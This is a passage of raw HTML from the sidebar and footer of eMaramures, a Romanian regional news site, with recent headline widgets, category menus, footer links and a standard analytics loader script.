</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_500657_0_696a9bf03e766  normal " data-unique="jnews_module_500657_0_696a9bf03e766">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_500657_0_696a9bf03e766 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_500657_1_696a9bf03f5ca  normal " data-unique="jnews_module_500657_1_696a9bf03f5ca">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501114 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-stirile-zilei">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/mai-multe-localitati-din-tara-lapusului-fara-curent-electric-in-aceasta-seara/" data-wpel-link="internal">Mai multe localități din Țara Lăpușului, fără curent electric în această seară</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/mai-multe-localitati-din-tara-lapusului-fara-curent-electric-in-aceasta-seara/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 16 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501105 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-angajari tag-maramures tag-primarie tag-repedea tag-sighetu-marmatiei">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/job-la-buget-doua-primarii-din-maramures-fac-angajari/" data-wpel-link="internal">Job la „buget”: Două primării din Maramureș fac angajări</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/job-la-buget-doua-primarii-din-maramures-fac-angajari/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 16 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501103 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-sanatate tag-maramures tag-pediatrie tag-spital tag-viseu">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/se-poate-si-asa-sectia-de-pediatrie-a-spitalului-viseu-de-sus-laudata-de-fostii-pacienti/" data-wpel-link="internal">Se poate și așa: Secția de Pediatrie a Spitalului Vișeu de Sus, lăudată de foștii pacienți</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/se-poate-si-asa-sectia-de-pediatrie-a-spitalului-viseu-de-sus-laudata-de-fostii-pacienti/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 16 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501111 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-cod-galben tag-ger tag-maramures">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/cod-galben-de-ger-in-maramures/" data-wpel-link="internal">Cod Galben de ger în Maramureș!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/cod-galben-de-ger-in-maramures/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 16 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501109 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-anaf tag-bolizi tag-maramures">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/proprietarii-de-bolizi-de-lux-in-vizorul-anaf/" data-wpel-link="internal">Proprietarii de bolizi de lux în vizorul ANAF</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/proprietarii-de-bolizi-de-lux-in-vizorul-anaf/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 16 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_500657_1_696a9bf03f5ca = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501114 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-stirile-zilei">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/mai-multe-localitati-din-tara-lapusului-fara-curent-electric-in-aceasta-seara/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Mai multe localități din Țara Lăpușului, fără curent electric în această seară" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/unnamed-120x86.png" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/unnamed-120x86.png 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/unnamed-350x250.png 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/mai-multe-localitati-din-tara-lapusului-fara-curent-electric-in-aceasta-seara/" data-wpel-link="internal">Mai multe localități din Țara Lăpușului, fără curent electric în această seară</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 16 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501105 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-angajari tag-maramures tag-primarie tag-repedea tag-sighetu-marmatiei">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/job-la-buget-doua-primarii-din-maramures-fac-angajari/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Maramureșean despre primarul orașului: „I-am spus că e mafiot”" data-src="https://www.emaramures.ro/wp-content/uploads/2021/06/primarie-sigla-generic-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2021/06/primarie-sigla-generic-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2021/06/primarie-sigla-generic-350x250.jpg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/job-la-buget-doua-primarii-din-maramures-fac-angajari/" data-wpel-link="internal">Job la „buget”: Două primării din Maramureș fac angajări</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 16 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
